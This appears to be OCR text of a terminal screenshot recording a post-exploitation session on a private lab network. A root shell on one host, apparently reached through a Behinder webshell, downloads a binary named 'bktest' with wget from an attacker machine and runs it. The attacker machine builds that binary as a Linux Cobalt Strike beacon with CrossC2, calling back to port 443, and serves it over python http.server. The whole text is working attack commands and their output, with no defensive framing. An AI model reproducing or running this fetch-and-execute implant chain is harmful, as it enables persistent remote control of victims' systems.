 (root) 192.168.130.29 — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 插件 设置(S) 帮助(H)
新建标签页(N) 新建窗口(W) 左右拆分视图 复制(C) 粘贴(P) 查找(F) 全部选择(S)
root@ubuntu:~# ls -al
total 28
drwx------  4 root root 4096 Oct 17 10:58 .
drwxr-xr-x 24 root root 4096 Oct 17 10:18 ..
-rw-------  1 root root  383 Jan 23  2020 .bash_history
-rw-r--r--  1 root root 3106 Feb 19  2014 .bashrc
drwx------  2 root root 4096 Oct 17 10:31 .cache
-rw-r--r--  1 root root  140 Feb 19  2014 .profile
drwxr-x---  2 root root 4096 Oct 17 10:30 .ssh
root@ubuntu:~# wget http://192.168.130.19:7777/bktest
--2022-10-17 10:58:21--  http://192.168.130.19:7777/bktest
Connecting to 192.168.130.19:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1399464 (1.3M) [application/octet-stream]
Saving to: ‘bktest’
100%[==================================================================>] 1,399,464   --.-K/s   in 0.008s
2022-10-17 10:58:21 (177 MB/s) - ‘bktest’ saved [1399464/1399464]
root@ubuntu:~# ls
bktest
root@ubuntu:~# chmod +x bktest
root@ubuntu:~# ./bktest
root@ubuntu:~# ./bktest
root@ubuntu:~#
behinder : java (root) 192.168.130.29
tmp : python — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 插件 设置(S) 帮助(H)
新建标签页(N) 新建窗口(W) 左右拆分视图 复制(C) 粘贴(P) 查找(F) 全部选择(S)
⚡ root@BK ~/cs 4.7/cobalt_strike_4.7_www.ddosi.org ./genCrossC2.Linux 192.168.130.19 443 .cobaltstrike
.beacon_keys null Linux x64 /root/tmp/bktest
CROSS C2
CrossC2 v3.1.0#stable @hook
{cs = 4.1 ~ 4.4}
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
*[success] :    Packed 1399464 byte.
⚡ root@BK ~/cs 4.7/cobalt_strike_4.7_www.ddosi.org cd /root/tmp
⚡ root@BK ~/tmp ls
bk  bk.pub  bktest
⚡ root@BK ~/tmp python -m http.server 7777
Serving HTTP on 0.0.0.0 port 7777 (http://0.0.0.0:7777/) ...
192.168.130.29 - - [18/Oct/2022 01:58:21] "GET /bktest HTTP/1.1" 200 -
tmp : python cobalt_strike_4.7_www.ddosi.org : zsh